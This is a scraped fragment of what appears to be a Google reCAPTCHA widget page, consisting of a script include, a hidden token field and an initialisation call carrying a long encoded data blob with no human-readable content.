<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QhFwV709viFTykKM5NPuyA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QhFwV709viFTykKM5NPuyA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/wpLCjiLDnS/CosK+wq3CtcOzR8OUwp7CvcOPfHDCjHnDsQ7DrcOqwo9zwo/[base64]/Cm8Ouw4kHwpDCq8Ohw7fDngJJw5/CsgnDisKtCFjCvgjDvwzCgA98FcK9AG/Drx5Xw6t2w49FwrHDtmowwoJAwqXDjMKdw5lLwqHDq8KpHhVKOcKme8OVBsKAwqXCn0rCtwjCpT8dwonChlLDlkATUsKFw5zCrcK7w67CocOVw5vCpcO0QMKfwqXDuELDsjrDj8OsUsKjCcKOOABPw5LDlGfDn8OECMOtSsKPIyURUsOOSsOLehfDnSFbXsK4w7/DscOsw7HCnlccw64Iw5A/w5N9wq3ClTbDpQkRw5vDuxXCn8O+Qig+w417w7YHwqUuDcKwwrwRD8KrwqfCv8KFRMKqQC5Dw6DCnMKxPBJUOG/[base64]/AhTCqcOlKCM0wrPCr8KZLsK2PmzDtzHChSwwYi7DgMKmeMK9XsOEwpPDiR7ClAsgw6/CqR3CicKJwpsMf8Ogw51nwosOwpvDj8OLw6fDl8KxPcKzbDYfL8KUF0wzUcKPw5bDrB7CvsO5wprClsOnJjTCrCBuesOQKHLCr8OiCMO9dkvCjMOAY8O0LMKowpPCuw0pw402wpjCicKkwp5KIgvDqsOHw4QeRD1ew6FHK8OwIgjDucONXVw/w5vCv3QKcMO1TF/DpcOgwprCvCnCiGbClsOlw7DCjEIiSsK2GD3Cm3rDs8KBw4tawpzDisO/wrQpPH/DshYBw7A6KMKjUldae8KOwohKaMOwwqfCocOmC3zDpMKJw43CmkDDkcKHw5/ChMOrwos0w6UhQkJLwrHChgt8L8K4w6fCncOsdMK9w7DCk8KhwrNME0shOMO4CcKYwoVAP8OYHMKUAMOyw6DCqW/CqC3DtMOMwrvCmcKEwoFdYcOzwpbDgFcaBBbChT5kw7g2woV6w5jCg1TCl8O7wpPDoUlFw77DusOsZx/DiMOUw7xiw6nDtj1swohiw5YdwqkywpXCnsOoS8KywqwvwrxvGsKyIcOhVjPCpV3DgcO+QcKhSsKswp1xw7lwCcOHw744wrJ8w6MuJMKww5fCosOge14bw6M6wqDDg8OTG8OlwqLCmMOVwoBpwq3DrMKDw6/[base64]/w7F/fE5+w6sPXTl+PsKnw4rCiDcfXcOESsOnUcKWw55/w63DiyhWw67DgMODTMKMMMKQJcOMwrICaS/CtV/CrMKBeMOuPSjDu0EGOwtDwrgWw7rDmMOow61VS8Owwp1Zw6XCtiNnwqnDoATDl8OdPQNtwppUJGhyw5rClkvDncKkJ8K5bwECUsOqwpfCuy7CksKCd8KrwqTClkPDiG4OFMO9Gj/CgcKGwpcwwofDhlfDpHpWw5pdXwTDhMK5AMOVw6TDqAB8eQZJbsKBfsKZDB/Cn8OQNcKzw6Z5HcKZwppZTMKfwqAkfnHDj8OTw7nCjsK8w5gOXSFKwq/Du3wff0fCkxUPwoRzwpPDgnpWwrwGJwtiw48kwqTDk8KWw43DowVMwqgKPMKiw5sJNMKCwr/Cp8KsSMOmw5QZSgguw7XCpcOyWxvDkcKPw4tZw6LDunI5wrdtTcKywrXCncKHBsKESiHCmSNZfWjCjcKdN2zDp1rDncKlw7zDocO5w6RMTjjCvlTCmHBdwqNAYcK8EcKuL1rDq8KgwqQrwq8mVhLCrFHDvMKGSCQsPl8vKmvDh8KKw5ELw7zClsK/wrotPR8lGn02UMKmPcO8w7JfT8Kmw58VwqZVw6/DpwTDmhrDkcKoA2x/wprChTMLw67DnsODwo8jw4FDS8Kmw71yVcKDw4wYw4XDqsOTRsKWw5PDhcOJWcODHcKmVsK1JCjCsDnDhhFnw4TCkA52DyLCo8OpCsOPw7thwqw4UMOvwr3DmcKOYyfDvHUmwq/Dvw/DjGsfwqtGw4jDi186dQc5w4DDkWBBwoXDqsKcw7ckwoYxw7LCt8KdaBEfAj7DhHNaZcOXP8OMblfCksKiQVVjwoPDo8OSw7LCr0HDsMKvdHQuwqJ6wpvDvmrDscOzw53Cu8Kmwr/DocKww68ya8KLCllgwpkdYURuw4wYwonCoMOiw4M2DcK6XsOtGsK+ORPCiA3Dszo+w5XDqcOlPRAycznDiwogfFrDlMKOHHHDsGPChirCklxew6JwdmzDicOxbcOewonCrMOvw7PCtWMZBcKpQTDDj8K6wq/CkTTDmhvCicOhfcOiRcKFw4kFwqDCtSBnGXEkwrlkwpJ1DWp6ZGV6w4kMw7Jpw53Cn3YvGFjCq8KCw4l6w4gXw4/CgMKQwprCmcOOQcO2Kxpww5IDwqllw7xVw6kPw5zDvhDCkHzCucO/wrNLGE98wqfDs8O6UsK/QFkXwq4BGS01UsKFSxwbY8O+PMO4w4LDucKkW3/Cg8KlHi9kdyVMw5TCsmzDlkHDokMWTMKtVnbCgEB4HsKHFcOIPcKww6LDmsOAL28Hw4TChcOLw5MwTRFLR2TCijJXw47CqcKpZlTChVVBPxTDmk7DrsK/IyRAK1DCh1gvwq8CwobCtMOQwrTDiHrDpsK7DcO4w7jCngEgwrTCm03Dnl4kfA3DuhRBwpEeEMObw4gCw7chwpYNw5g6w7BzVMKBwqYawpDDlxAgNwbCn8KWScOSZ8Oew4I3f8OtfQ3ColgQwp3CljbDlWQ/wqstw4c3BQNoKV/DsTDCgMKLLsOcc0TDh8KEw7swXTBTwqDCssOLAn/DhDNxwqnDn8OHwrrDkcKTGMKcIGdpV1VBwrQmw6Frw4pvw5XCnGbDhwrDvhh9wpzDhRUBw6xOQWpaw6HCrDjDkMKhLWpCEWXDtm3Cq8KEHlbCucORw6NUMT4uwqoCXcKXOsKJwqcIw7QgWsOFNcKdwoxdwr3CuFbChcKjwrstTsKuw4MOYW/Chm1OIcODa8OaCcOVesK/dnPDrCbDkE3ClmLDrjvDhcOow7RLwrF3wo/[base64]/w44sIBjDh8O+FMOAccKJfcKKQMKVasKBVnUOe8OdXcOCEk1Gwq7DmS/CtlfDm2PCpU7Cgnp+w4t3D8OWRCIrwrXDlXVfNErDsV8iwpXCiWDDhMKGwr3CvV5WwpLCuS0VwprCp8ODwoHDq8KwamrChcKgDz0ew5kpwqFcwr/DqkzCr33Dun5IUcKmw5cQQMKswqY0W2HDh8OCNFp4KMKOwojDmh/CkgdLEm1Xw7LCqsOwR8Ouw50swqddwpgjw5NnccKEw4TDr8O2BA3Dh8ONwqXDg8OLHFPDqcKLwovDvmzDh3rDhcOfWR44TsKNwpZAw4TCvXXDp8OsNcK2aQDDsF3DusKIGMKfDw0QwrsbWsOgwoMJEMO6HiQ/wq7Cu8O0wpJOwoY6R2DDgQIEwozCm8K7woPDmcKEwrN/DjPCksKgCWktwrnCl8KbIR9LKsOKwrPCrAzDgcOjY3EgwpXCv8KjHcOEZ0zCqcODw4rDtsKEw4PCv058wqB4cFBxw4VXXm88GFvDqcOqIkXCjELCi0XDrMKYA2/CucKDLXLCtEDCmXN6JsOXwqPCl0HDuF4TNGzDi23DmcKswrwzBGcEQsO0Q8KVwqXDvMORASLDqQLDv8OCacOEwpzDvMOIe0zDtU3Dhh1UwpvCtMO8NsObURlkdU/ChcKAB8KBLcKnKyrDssOTKMOuZwvDmTLDosOEOcKiwqRbwqDCksOPw4jDgxYaE1zDn0RmwrvCl8KgT8K7w5fDtU3CocOdwoTCksKRekzCl8KVf2Ibw45qNlLCkMKUw4HDt8OGakZRw6R4w6fDrXINw4USUxnCkjpUwpzDg2/Dg0LDrsKGQhfDi8Ozwp7DjsKRw5QgbBQpw4pYEcOsTsOJDEfCusK7w7TCu8OkIsOowoMMK8O/wq7ChMKfw59oKcKqUcKaUxXCvMOawr4gw5RWwo/[base64]/D8Ovw57DmSwuwpfCjMOGw6EWOCZYf8KPWCbCqX8HwpYnw4bCoAPCmC3DjMK+w4YHwrzCpXHDjMKbwoLCgX/DocOIZcO4w6AjZ17Cl8K4QwYgw6Fpw6PCgsO3w7/DmsOSdcKawrl5ZyDDpsOaVcKCQcOPccO/[base64]/DksO2w4xfwqkwa8O3GMKTDC7ClFF+FcKsw6nCjjF7UsKvMsKkw7ZxYMOiwqcEOlcMwpEgITvCrMKFw4UcOFfDiSxIAgnCujZBNMKBwpbCv1dmw6fCg8OUwoc+JsOKwr/[base64]/DqcK4w5MaI8OyRsKPMsOOAMKww5kBw7owwpRkYcK4wq/DjsKbw7VOwq7Dp8Odw4tRwp82w6E/w6rDo2dKw6Y+wrvDqsKNwrnCgDPDr2fChhbDgzPDmcOmwqDDpsKrwrpOOS4QD25PQjDCqybDv8Kww4PDhsKDacKBw5hAEDHCsGUteSXDqnZqFcOjL8KJASvCjlTCpA7Cv1LDrQLChsO/MmBXw53DvcOrBkPCjcKlU8O/wqtBwrvDjsOXwrvCkcO1w4PDh8O0NMKzUz/DlsKzSmoxw6bDjw3Cm8KAC8O8wox1wpfCt8Oqw5khwqPCpmAWIMOpw5ILAXEmXXgRUGNta8ORw4RoegfDpx7CqAskEj/Cm8Olw5x4SXV3wqAJWWBkIBJbw4x7w44Ewq4swqfDvyfDjFXCuT3CkznDlGZ/FS81PXvCohRQQcOGwpXCtz/CjsKlXsKoHMO9wpnCscKEF8Kuw6YiwrbDrynCn8K6ZTgAKT06wpxwLhAbw50Gwr9hO8KLCMOkwoo6DHzDkAjCrkTCuMOvwpVnWCoYwr/[base64]/[base64]/DmMO8V8OmEEvDgWnDhcKBw7XCnFbDkcK1NcO5wqbCgWdIGG/Cji0twonDocKGfsOiesKZBMKow4HDun/CkMOmwpLCmcKIEm9Ow6TChcOCwovCk0QvXsOdw6DCvwgDwqnDp8KAw5PDisOjwrHDksOyE8OHwoDCl2fDtUHDkxsSw5ENwojCox8SwpjDicKGw4DDqBBvPR5SO8OYScKXYMOKQ8KwVBFDwpUww48+wp0/HFXDiTIhPcKVCMKGw50pwprDqcKuemnCsmE4w4E/wrPCm0l0wqt8wp03GWvDtGRTCEd+w5bDtsKFNsKjNBPDmsKZwodBw6rDtsOFM8KJw6h9w6Q1PXQcwqR6OHzCqT3Ckx/DqF/CtwvDgRdMw4LCigfCqsOBw4zCtArCh8OZSltrwpMrwpIuwrjDpsOmCx1Owp8Uwr9ZcMKiBsOcdcOSdHdFXsKtMx/DmcO5a8KyNj0DwpPDnsOfw73DosKKME4uw74QGjXDrh3Dt8O3ScKWwrTDgxPDscO3w7M8w50PwqEMwphWw7PChg5awp4SeW9Swr7Dh8K8w6DCp8KDwq/DgMKZw442GlYAecOWw7ctRhRsOgoGFWLDtsO2wpIUCsKxwpwfQsKyYmfCiDTDnsKtwp3DmVYUw6DCvwdfFMKLwojDpF4gAMOSen3Dh8Kdw5jDgcKCHsOJVcOAw4DClzTCrgdqHD/[base64]/DvsOqw4REPwTCo8OFP11/[base64]/Dql3DsG99YwIaFMO8wo5+KMKrA3LDlsOLwpfCsMOuQcOtbMKrwpLDqx/DqMKdRWsYw6HDnyzDvsK9D8O3NMOSwrHDs8KlKcOJw4XCgcOwMsO6wqPCvMKDwrrDo8O2WCQAw5XDig/DhsK7w4xqW8KHw6VtU8OGKsO2ByHClMOpAcOxcsO5wqYRRMK7wobDkXImwqsZFhMaCcOwDDXCo1gvBsOsWsOqw4bDhSnCumLDoX4Cw7/CrnsuwoXCvDkwGgnDtMO2w4UYw4p3GznCi3BhwqrCtV4dOXrDhMKZw5DChRNPSMOZw4BGw4bDhsKowqHCpcKPDMKSwrhFL8OkUcObXcOfISkNw7DDi8O6AMK/UUQcAMOrRwfDlcK/[base64]/[base64]/[base64]/[base64]/DoXbDrHLDn8OMw6PCjVLCpUDCiMKww4AUwrtUwrFdCBs1w4HCgsK/wpRtwqDDjsK9X8Orw4pPAcOGw5o0PmHDpCN8w65mw7wiw5U+wp7CpcO3EB3CqmfDhDbCqjnDtsKWwo/Cm8OhW8OXe8OZZVNtw513w5bClWvDg8OGEMOYw6haw4zDiiByKCbDoDvCtgNCwpLDj3EcPDLDt8KwfRVXw6xHUcKaIFDCuCd4OcKcw4lvw7PCpsKWQhTCisKgw41PVcOba37DuToywrVYw5ZxT2gawpLDpsO6w7QcLGNtPhzCi8KcCcK/X8K5w4ZtM2MjwrAHw5DCsl4iw4zDj8K2L8KSIcKGN8ODYFHCmHZCZnbCpsKIwqt3AMOHw4LDq8KbKlHDii7Dp8OiV8KowpULwoDCpMOgwoDDnMKXcMOmw7bCo0FCVsONwqPDjcORFRXDvRQhDcKVendUw4DCkcOFVVzCuWx8XsKkwrhJeG9PJAbDj8Omw6BjXMO/AX/CvTzDlcODw4Ffwq4vwofCpXbDuk1zwpvCs8KywoJrUMKOT8OFLzTDrMK5BVRTwpdjJEgfR0jDgcKRwrA9LnxiE8KMwo3CsU/ChcOfw4ciw49ew7HCk8K8OUcyBcOIJgzCgCrDn8OTwrRpNX/CtMKOSWnDlcK8w6MSw4t8woVaDy3DnsONZMOMdcOhZ2gCw6nDtmxIcg7CtVY9LsKwXElEwqnCiMOsQ2XDk8ODIcKjw6PDq8O1N8OSw7QcwofDhsOgNsOqw4TCs8K2eMKkfFbCjD7DgQ8fW8K7w5/DoMO6w7RWw7EQNsKiw6tmIS/DlQFZBsOgAcKHTBgzw7xNHsOOAcKmwqDCl8ODwoBwaDnDr8OQwqPCgjfDjTPDscK3BcK4wr/ClWDDi2fCsGzCs1gFwp8LYcODw7rCrMOYw4YXwo3DosO4XgJrw5ZOccO+XH1VwocAw43Do0J5bg/DlGvCpsKpw7RwScOMwoAQw5IFw4LDvMKtaHN/wp/[base64]/DmcK0w7HCu2Now5fCoCLDgF/CgQgaezF1w6jCnm/CrsK8QMO7w40LIsK0E8Oow4DCvFtGFXF1L8Ogw6gjwoRsw6AKw67ChwTCo8KowrU3w5bCtW4pw71HW8OzP0LCgsKzw6bDhw3DusKcwqfCuwl4woB/wosYwrtvw7cMLcObBH7Dv0fDucOFLmPCrsKFwqfCpcO+Iw9Ow4vDvDhJWw/[base64]/Cjmc0w4/DohvCumozwo3Cu8KWw7fDs2rDscOCHUMnSMKYwr3DiQJLwrHDvcKHwr7DssKpSTrCgFgZMmF4KS7DhC7DijXDnEJlwokrw6PCv8K+HVp6wpTCgcO3wqQjQwzCnsKiasO2FsOoJcKjw4xLEGdmw4sRw6zCm2TCo8KtK8OXwqLDtMOPw5nDixEgcUBLw6FgD8Krw7YhCi/DlBvCj8OXwoTDp8Kxwp3DgsKxbGPCssKPwqHCuE/DocKcB3HCnsOLwqvDig/CtBEVw4ktw6PDh8OzbUNpFX/CicO8wrvClsKzTMKmVMO5NsKGVsKGFcKfCQXCuQtlP8K2wp3Du8KKwrrCgGEcMMOMwr/[base64]/fsKJBw/DpMK3wpsXwpnCmDnDs1bCpMKgw79fw4YzRMK1wrrDnsOGAcK/[base64]/w79JwqvDncKuY3hxCMOQe1zCo1RbB8KTNjfCo8KEwogzZy/[base64]/CvMKuw7HDlURww61Ew6rCk8Ogw5pRaVTCs8KJdMO/[base64]/DlUAYaVvCkVXDsmnDl8O/GMKNw7LDhxTClyfCpMO3XV80ccOtJsKgN1o4DEJ8wqnCu3Fvw5XCpcKVwooWw6fChsKQw7QWJwsdNMOQw6nDhDtcNcK7aAkkHiYZw7UCOMKvwonDtBpbPkVrUcOrwqMOwqMXwozCg8OLw5sATMOAP8O3MxTDgMO8w7RGYcK8CAZGZMOEIzTDqSUJw4YKJcKsAMO/wpVMdzYMXMKpBwvDiAB6QAvCtlrCtjA3ScOmwqTCtMKXdyl4wok6wp50w4R9ez0hwoYLwpfClgLDg8OxPUguMMOMIiMjwo4vTnwiDj0+SBwjNsKzVcKMRMKEGFfDpwTCs21BwrdTZxl7w6zCq8OPwpfDgsKWZXbDr0djwrB/[base64]/DscOpE8OYw4XDgcOjwrHCkjHDv8KefsOQwrIZwrvDqsK+wovDhsKKVsO/RUlpEsKSES7DuR7DicKkPcOLwonDlMOnC1sbwoPDssOlwrEfw5/CjQPDj8O7w6HDm8Omw7rCq8Oaw641GSVoeCvDs2h5w4Z1w41CMFADN07CjcKGw6DCm0XDrcOtGzDDhgHCu8KWcMOVS2LCp8O/[base64]/w6JeGTgEwqvCtMOzEQfDhxcifMKrGsKhGsO5wqkWLFjCnsO7w4rCgMO9w6DCqx7Dry7Di1zCp1zCiknDmsOgw4/CvnrCgEBsbcOLwonCvgHCtlTDtV4awrQVwrHDvsKxw4zDriERVMOpwqzDssKmd8KJw5nDo8KPw5LCliJQwpFmwqRxwqR9wq3CsBZXw5xsA3vDmcOBSDjDqUXDmcOFQsOdw6kDw5UHGcOPwo/DhsOSP1bCqxpqECPDlT1SwqJjw63DnGsBXn7Cmk46AcK/aDxvw4YMMTN1w6PDocKsA259wqJOwrRfw54yJcOPd8OYw4bCrMKJwrPDq8Obw51PwpzCsAUTwrzCtB3DpMK5NSzDl2DDmMOEccO3Dw9Ew7kSw6sMPGXCvFl9wqQowrpvAH1VUsOzB8KVecKdF8Kgw4drw4bDjsO/J1zDkDhewrRSD8KhwpXDvHhDcmnDmjvDvFo/w47Cu0sOTcOtYiPCgW/[base64]/wqIkw4gKRE/[base64]/wqLCnMO7AyrCo8OvwrTCvynCk8KvwprCgsOyw69AKDvClMKgc8OAVxTChcKPwrbCiBEQw4TDunR/wpHCqx0wwp/DosKSwqxuw5gqwq7DjMKIR8OgwprDhxRmw5M/wrdXw6rDjMKJw54/[base64]/Dk8KhV8OEw5XDhMOvwoE5w53Cq8O6En3Dqmomw7PDh8OcYk1iaMKYOEzDt8Ofwpd9w67DmsKHwpELwonDm3FOw59DwrkxwpYWRxbCrE3CtEjCi1TChcO4al/CtUwTVsKKSw3CvcOZw4lIERxvX1pZI8Oqw73Cs8O+bijDqjsiC3MGZSLCszldXys/WwwKX8KMCU3Dq8OhE8KmwqjCj8KpU2sGZQPCksOIV8KPw5nDik3Dlm3Du8O5worCvD10E8Kdw73Coh7ChnXCjsK3woHCgMOub0tpHEPDqUc7VSJ8C8Ocwq/CqVxSbgxbcDrChcK8fcOobMO0G8KKA8Orwp1uNS/[base64]/CtMKTw7HDkhbCn8K2fsOvZMOND1h5Sx8DwrB9w5xIw7HDvB7CqwxyBMOuYSnDrGgSSMOgw7rCqWdtwrHDlSlIbXPCtg/[base64]/Cm0XDjlvCsxkxwoAEworCqsO8F8K/XBPDrnc/b8O5wqbCgG5TRlkNworCuRZUwp1sV2HDsj7CpnEZCcOaw4HDjcKdwr4rHnjDr8OWwqjCvsOKIMO3M8OLX8K/wpzDjn/[base64]/[base64]/CCROK8KRw6HDuFjDlEfCo3fCrlFeM8KiQ8O9w7Fyw5Ihwq1LPnnCmMKlUgrDgsK2KMKWw4NLw65CCcKWw7zDrsOQwpHCihXDhcORw5TDu8KxL1LDsldqRMOJwq/Cl8OswrRXVA01GUHDqg1Iw5DCvmQXwo7Cv8Kww4TDocO1woPDhxTCrcOkw57DjFfCmWbCn8KDUwR3wqFDQTfCvcOGw6nDrUDDvlnCp8OGJgEewqtSwoEgRDMMfyh6cz5/[base64]/RS1zEcKnwqVGB8KMw6vDvwzCpMOkwr53w7taf8ONw4YPcnQjZB5DwpYNfBbDmXEEw5TDuMKCV3lxb8KyB8KCMQhQwqzCmlJjFSZuAsK7wpLDshchwolKw7xDOHLDkVrClcK3MMKGwrDCgsOEwr/DucOhMDnCmsOnVhLCocOXwrJkwqTDnsK8woBcSsOywp9swpktwp/DtEY4w7BKS8O2wptPOsKcw6bCt8OawoU/wrrDsMOhZsK2w71Gwr3CmyUsM8O7w7Frw4bDrFXDkGzDjTBPwqxzdCvCnE7DgVsbw6fDmcKSbhxxw6MZLm/CscOXw6jCoQzDjhnDqm7CrsOHwqESw5Yzw7zCqUXCuMKPecOAw7oQf3Vjw6APwp5hUU5eTsKMw5tswp/DpCEbwqfCpmPDhFXConZ9wozCpMKgw67Cngw/wpM4w7JuNsOQwqDCiMKCwqvCssK/VGEWwrrDuMKUaivDgMOLw7kQw4bDiMK6w5VEWhbDl8KTGz7Cv8KSwp5gazB/w6JOIsObw53Ck8O0J2MqwpgtKMOiwqFdFyFMw55WcFDDjsKkOFPDult3dcO3wqvDtcOmw63DpMKkw5Biw7HCksKvwooIwozCosOpwrvDpsKyRDYnwpjCgcO/w4XDgRsfIlttw5LDhsKJFUjDsTvDnMOKTGXChcOkfcKEwo/[base64]/DrC5Xw67CpMKSwoXDpcOiwpHDh1PDlgJDw4vCjyHCsMKOAGo0w7vDicKlClbCt8K/w5s4FWLDmXTCmMKRwrPCiDcDwo/CrQbCrMOKwo0TwqAjwqzDmDkuRcK9w77DgD59MMOBc8KfJBDDnMKOeTLCicKWwrM1woFTIzTCrMOawoAQYsOgwqYrRcOMUMOvMsK0EilSwo1FwpVGw5fDp3rDtB3CksOxwpbDq8KRKcKPwqvCmjbDlMOKfcOaVmkbEj0iFsK0wq/CpQAtw5HChk3CrivCji9wwrrCq8Kyw4JsLlcmw4zCmH3DqsKUKmAew69iQ8K+w7cQwo5iw5/CkGHCkElQw701wrkZw4vDv8KVwrTDo8K9wrc+DcKAwrPCnRrDrMKSckHCkFrCjcOPJ1vCncKHbFPCksOTwrBqVgYQw7LDs0QVDsOmE8OPwq/ChxHCr8OjR8OMwpnDpAlaJ1TCgFrDrcOYw6t2wp/CmcK3wqfDsj/DgMKRw5rCsDQEwqLCplfDvMK5GwUxVx3Dt8OwVz3DrcKvwqlzw6zCkHlXw7Ziw7DDjzzCvMObwr/Cn8KPP8KWNcOPMsKBB8Kxw60KTsOhw7nChk1HVMKbOcKpZsKQEsOrGljDucKCwqR5AzrCtn3Dk8OfwpzDiAoJwqkMwqXDqhTCqUB0woLCu8K4w7LDlm54w5VlScK8asOPw4VAaMK8b2BFw4/DnF/DvsOAwqECAcKeeSsawoAHwrotOWHCo3Iiwo8bw7BWworCqlHDtyxjw4/DhV8XVnfCiiprwqrChUDDvkbDiMKQa2cow4vChQrDrBDDusKqw7LChMKuw7prw4ZHGibDnTlgw7bDvcK+CcKLwrfCjcKmwrkVLMOFEMK9wrdHw4c9XiQ2ejvDu8Oqw7DCrC3CoWTDikrDsCgMelEATzLDrsKHTVp7w5vCnsKdw6VgYcOMw7ELUC3Dv2J3w5TDg8O/wrrCuQoHezTDk0BzwpNQLMOkwprDkBjDgMOpw4c9wpYqwrt3wo8IwpjDlsOdw5nCs8OJCMKuw5J/w5rCgTwmV8OVDsKnw5DDgcKPwqHDpMKhSMKYw4zCoQUIwptEwoxPUhDDtEDDtEBmdWwkw4UDAMO6PcKMw5pJCsOSAcO+TD8+w7fChMKEw5/Dv23DoyDDlXdHw71ewoVqwp3CgTFawoLCmQ46CMKbwqVIwobCqsKYwp01woI+fcKudWLDv0NRFMKFKgwEwoPCkMOvesOwFH0rw5VbZsKVGcKTw6pwwqHDtsOYU3VEw6gnwr7Cjw3CnMO8cMOMMwLDgMOiwq9Rw7xDw4/DkWfDgE98w6kaLTjDgjgXQsOFwrfDul1Fw7PCjMKDGkI2wrbCvMO/w5rDo8OpUgcLwqAIwpvCmB0+SAzDghPCo8O6wpXCvAN3KMKCHcOXwpXDjG3Cr1/Cr8K1B1Ipwq5ROzLCmMOqSMK/[base64]/[base64]/[base64]/DgQMvXEjDtRTCuHIjaFjDgAQYw5zDoS5XP8O1BSFDJ8Oawq/DsMOsw5TCkmkRScK2IcKVIcKHw4Y3d8KPG8KcwqTDj0/ChMOowpBEwrvCtT87KlDCjsO3wqVjAXsPw6xlwrcDfcKXw73CtVVPwqFHLlHDvMKOw5QSw7/[base64]/DpAXDoHTDlMOyEMKRw6UVaxFHwqkVDR1Gw5fCn8KRw7jDiMKGwpjDsMKXwq9LPsOEw4TCh8Knwq4xVg3Dh3k1E1o4w49sw71GwqzDr0nDumADTg/DnsOefFbCiw7Dg8KbOCDCuMOAw4DCpsKgLWdxPX12JsKKw40IDDjChn5Lw5bDhkELw5ouwoHDtcOxIcO6w6rDtsKqGXzCl8OnBsONwpZlwqrCh8OTPk/Dvk5Cw63Dikw/a8KmbkZswpXCtMO4w47CjcKFAmzChAwlLcOXVcK0dcOow71iB23Co8O5w5LDmsOMwrPCvsKew605MsKsw5PDkcOrJxjCu8KXTMO0w619wp/CjcK1wqplE8OBRsKpwpAlwprCgsKKQVbDvcKdw7jDj1MjwqEeEcKkwoE3RXLDgcKUHlVGw4rDgWVhwrPCp1DCvD/DszbCmwplwqfDmsKiwpDCjcOfwqUMSMOgfMOxfsKTEFPCgMKxKwJFwq/DmWlrw7lAKWMsFnQmw4TChsOawpzDssKYwpR0w75IaB08w5tWU0zChcOiwojDg8KJwqXDtCzDmHoCw77ClcOBAcO5Rw/DjlTDn3/[base64]/CQxdw7xJwqnDrjFbw7vDssK2PQrDm8KEw64iIMOvPMKmwojDs8O8K8OkaBp2wro4OsONVMK4w77DmQV/wqQxAB5twr/[base64]/DssKmPsKRHMOVeyk5w6J4w73Cj8K2wpXCu8O1KMO+w4Buwow1b8O4wrHCmlFuQsOQJ8Opwoh7L13DqGjDjVLDpl/DqMK7w5R+w4TDrMO8w5ZaEznDvz/DsQEyw5MGcWPCoVfCs8OnwpB+BEASw4PCtcKLw77CpMKDNgk9w5wtwq9sByN8fcKESDTDmMOHw5PCicKvwrLDlsOzwp/[base64]/[base64]/[base64]/DgcKrCErCnMOFw4PDvMKXU3swBgTDusOIG8OZZTxZHWdaw4TCth5KwrfDv8OKIFUGw6DCj8Owwrspw6taw6vDglk0w589CyoXw5rDu8KfwpLCoGTDnUxaccKhPsK7wo7DrMKyw6QuH1glZB4bFcONVMOTDMORCwbCt8KJZ8KhdsKfwpbDvSrCmR86a2gWw6vDmcOTPR/Ci8KHDk7Cs8K+Q1nDhAvDmmjDsAPCvsK8w7ELw4zCqHB9WnDDi8OyXMKgwrpNdmLCtsK6DyIawo8/eDU2DAMWw6/CpcKmwqIiwoHDn8OhDsOdJsKCGQXDqcKdGsOYIcK2w5hdcgXCq8K9RsOcI8KtwqRUMjVjwpjDslUlT8ORwqrCiMKKwpR1w5vCuzdjXWBBKMK6CMODw6INwrNwesK+Tk9uwpvCvFDDt0XCiMKVw4XCtcOdwr0tw4FcPMOZw5/Ct8KOBFfCrTEVwprCvGxNw7AAUMOzZ8KnKAkUwp5OZcOowpLDrsK6ccOdIMKhwqNvaljDkMK8FMKCUsKAZnhowqBww68BYsOKwp3CsMOOwqJjFsObSWkew6kawpbCgnjDmMOAw5ccw6DCt8KVdsKNXMKkVQdAwoIPFTTDicK1OUpDw5LCvsKXZsOJG0/CiCvCiWARV8KZE8OsR8OgVMOMZsOgL8KZw7PCggzDsH/DmMKPUEvColfCiMKzX8K/woHDvsOrw7JGw5jDumYuMWHCs8OVw77DoDPClsKUwqgaJsOOBsO2RMKow5Zpw4/DpnLDuEfDpV3Cm1nDvBTDv8KlwpVyw7TCiMO0wrtVwpdswqY/woFVw7fDk8OWbRTDuhPCpCDCnsOvYcOvXsK4FcOFaMOeH8KmOiBTXRTDnsKFMsOdwoslKwAyLcOWwqIGCcOuPMOWMsOnwpfDlsOSwrA3IcOkMz3DqRLDk0vClEzCiWVmwqstaXdZUsKKw6DDi0/DgTAnw4TCswPDmsOqbMKTwrUzw5rCusKEwo0PwoLCusOkw49Cw7RqwonDsMO0wp/CmxrDuwTCh8O2XxHCvsKmMsODwoHCoAvDpMKmw5BJWsO/w40LHsKfbcK2wogQNcK3w6PDjsOrZzfCqULDmlYuwo4JVltFFhvDsCDDo8O3AANqw6kXwrRbw53CuMOmw6kYW8Kjw7x5w6cfw6jCsEnDvnDCssKzw7DCr1/CmcOhwo/Cmi7CvsODGcKgPS7CuyjDnwbDusOcd2tEwo/Dl8Onw6hZZQpBwpLDs0TDnsKGYjnCtMOHw7bCu8KbwrXCs8KuwrQMwpXCuUXCnXzCnl7DqMKmNRXDgsK4A8O+VcObMG9ow7rCtWDDnSshwp/[base64]/CszzDsMOTTMOYLEfDoMO/KU9NbT3ChDXDicOhw6rDrwjDkkx6w5R/fxwAVl1tRMKqwq7DuhfCvTvDqMO6w5Q3wpsvwq0MYcK5RcOuw6BHJRQLbHzDkXg+XMOtwqJdwp3CrcOGBMKxwpXDhMO/wqvClMKoAsKtwqQNVMO5wpvDucO1wr7DqsK6w4UgLcOdacOkw6/ClsKZw7FEw4/DvMKxQEk6AR0Cw7FBZlQow5xFw58bQ3/CvMKsw6dtwpN/Xz/ChcKBQg3CjTwpwrLCm8KtUi7Duj03wq/DosKHw6PDnMKVwqExwrhIPmgSNsO2w5nDjzjCtHN3cyzCtcOqX8OQwpLDosKpw7bCjMKdw5LCiyBFwpxEJ8KTUcO8w7PCln0HwoccV8K2C8Odw5HDoMO2wqxeJcKvwqgMOcK4UiFiw6LClcO8wqfDsAYdY3V2F8KKwr/DpiF8w74aUcOLwrpgRMK2w7DDvGgVwr4ewq5fw54hwpPDt0LCj8K0GzPCpk/[base64]/CrW9rEMO+wrzDt8OQwqNlw4IPwoLCi1DDljBQWsOMwobCsMK+LxJ5QMKzw6djwofDu1PCgcO9T0Uaw6k9wq17VsKNTBgKTMK5Y8O9w7fDhhtMwosHw77Du3hEwqchw4bCvMKWU8Kwwq7D